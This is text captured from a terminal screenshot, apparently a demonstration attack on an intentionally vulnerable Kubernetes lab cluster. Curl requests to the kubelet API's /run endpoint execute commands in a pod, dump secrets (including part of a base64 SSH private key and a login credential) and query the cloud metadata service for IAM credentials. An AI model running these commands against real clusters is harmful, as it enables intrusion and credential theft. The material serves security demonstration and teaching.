 root@inguardians: ~
File Edit Tabs Help
Maint root@ingua... ubuntu@ip-...
FiWEJCY205MWJtUXViRzlqWVd3QkFnCk1FQlFZPQotLS0tLUVORCBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0K"},"kind":"Secret","metadata":{"annotations":{},"n
ame":"ssh-key","namespace":"dev"},"type":"Opaque"}
creationTimestamp: 2018-11-08T04:42:57Z
name: ssh-key
namespace: dev
resourceVersion: "1873"
selfLink: /api/v1/namespaces/dev/secrets/ssh-key
uid: c366fe27-e310-11e8-86ed-06e0bced2de8
type: Opaque
curl -sk https://172.20.47.208:10250/run/dev/dev-pod/dev-web/ -d "cmd=kubectl get secret mainframe-login -o yaml"
apiVersion: v1
data:
mainframe-login: dWJ1bnR1QDUyLjM2LjU5LjI1Mwo=
kind: Secret
metadata:
annotations:
kubectl.kubernetes.io/last-applied-configuration: |
{"apiVersion":"v1","data":{"mainframe-login":"dWJ1bnR1QDUyLjM2LjU5LjI1Mwo="},"kind":"Secret","metadata":{"annotations":{},"name":"
mainframe-login","namespace":"dev"},"type":"Opaque"}
creationTimestamp: 2018-11-08T08:13:31Z
name: mainframe-login
namespace: dev
resourceVersion: "18232"
selfLink: /api/v1/namespaces/dev/secrets/mainframe-login
uid: 2e04434f-e32e-11e8-86ed-06e0bced2de8
type: Opaque
hostname
wordpress-86894dc7df-kv6vg
curl -sk https://172.20.47.208:10250/run/dev/dev-pod/dev-web/ -d "cmd=curl 169.254.169.254/latest/meta-data/iam/security-credentials/; e
cho ''"
masters.cluster.bustakube.com % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 29 100 29 0 0 5975 0 --:--:-- --:--:-- --:--:-- 7250
curl -sk https://172.20.47.208:10250/run/dev/dev-pod/dev-web/ -d "cmd=curl 169.254.169.254/latest/meta-data/iam/security-credentials/
root@inguardian... Mozilla Firefox